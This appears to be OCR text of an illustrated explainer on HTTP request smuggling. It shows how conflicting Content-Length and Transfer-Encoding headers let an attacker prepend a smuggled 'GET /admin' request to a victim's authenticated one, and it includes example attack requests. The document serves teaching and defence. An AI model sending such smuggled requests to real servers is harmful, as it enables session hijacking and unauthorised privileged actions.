 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
is chunked
is 8 bytes
Another
way of
telling
that data
and size
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Authenticated
Request
Proxy
1
2
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Attack
Server
Since in Server
Transfer-Encoding
takes precedence
1
Interprets
2
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action=foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies = 1234567890
Part of our unauthenticated
request executed along with
legit one.